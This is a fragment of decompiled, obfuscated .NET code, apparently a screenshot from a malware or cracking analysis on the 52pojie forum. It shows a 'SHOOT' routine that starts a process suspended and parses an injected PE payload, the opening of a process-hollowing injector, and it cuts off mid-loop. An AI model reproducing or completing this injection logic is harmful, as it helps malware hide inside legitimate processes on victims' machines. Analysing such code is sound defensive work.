 SHOOT(string, byte[]) : void ✕
33 case 7:
34 return;
35 }
36 goto Block_5;
37 IL_004D:
38 DOWN.ItOI6vcAAj384MAJ15 itOI6vcAAj384MAJ = default(DOWN.ItOI6vcAAj384MAJ15);
39 num2 = 3;
40 if (<Module>{4dcbd0a4-c6e5-4ecc-9ee0-2def80b08924}.m_69f0196819384aeb902ee094641a213c.m_40654e44aee546448395cb8d77e46e2e == 0)
41 {
42 goto IL_006A;
43 }
44 continue;
45 IL_05E8:
46 DOWN.BOrUKoh4PxWexRxMeT borUKoh4PxWexRxMeT = default(DOWN.BOrUKoh4PxWexRxMeT);
47 num2 = 2;
48 if (<Module>{4dcbd0a4-c6e5-4ecc-9ee0-2def80b08924}.m_69f0196819384aeb902ee094641a213c.m_02356408cb6d4787ab23aee7ecd85efb != 0)
49 {
50 goto IL_004D;
51 }
52 continue;
53 IL_006A:
54 borUKoh4PxWexRxMeT.JXyINP4em = Convert.ToUInt32(Marshal.SizeOf(typeof(DOWN.BOrUKoh4PxWexRxMeT)));
55 try
56 {
57 bool flag = !DOWN.sNw7OxEM2(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref borUKoh4PxWexRxMeT, ref itOI6vcAAj384MAJ);
58 IL_051F:
59 while (!flag)
60 {
61 int num3 = BitConverter.ToInt32(payload, 60);
62 int num4 = 9;
63 if (<Module>{4dcbd0a4-c6e5-4ecc-9ee0-2def80b08924}.m_69f0196819384aeb902ee094641a213c.m_c8bb22901b264a32a784b4f17bd33cff == 0)
64 {
65 goto IL_042B;
66 }
67 int num6;
68 int num7;
69 int num8;
70 for (;;)
71 {
吾爱破解论坛
www.52pojie.cn